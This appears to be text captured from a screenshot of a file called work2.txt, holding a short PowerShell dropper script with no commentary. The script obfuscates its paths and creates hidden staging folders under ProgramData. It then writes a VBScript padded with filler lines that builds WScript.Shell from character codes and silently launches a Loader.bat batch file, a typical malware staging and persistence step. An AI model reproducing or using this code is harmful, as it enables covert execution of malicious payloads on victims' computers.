 Users > > Downloads > work2.txt
1 $a = "C:\Progra/mData\Do/cume/nt".Replace("/","")
2 $cs = "C:\Program/Data\/sch/tasks".Replace("/","")
3 New-Item $a -ItemType Directory -Force
4 New-Item $cs -ItemType Directory -Force
5 Sleep 1
6 $Content = @'
7 on error resume next
8 on error resume next
9 on error resume next
10 on error resume next
11 on error resume next
12 on error resume next
13 on error resume next
14 on error resume next
15 on error resume next
16 on error resume next
17 on error resume next
18 on error resume next
19 on error resume next
20 on error resume next
21 on error resume next
22 on error resume next
23 Set Shso = CreateObject("WScript" + _
24 ChrW(46) + "Shell")
25 on error resume next
26 on error resume next
27 on error resume next
28 on error resume next
29 on error resume next
30 on error resume next
31 Shso.Run(Code()),ChrW(48)
32 Function Code()
33 Code = Code + "C:\ProgramData\Document\Loader.bat"
34 End Function
35 '@
36 [IO.File]::WriteAllText("C:\ProgramData\schtasks\Document.vbs", $Content)
37 #-----------------------------------------------------------------------------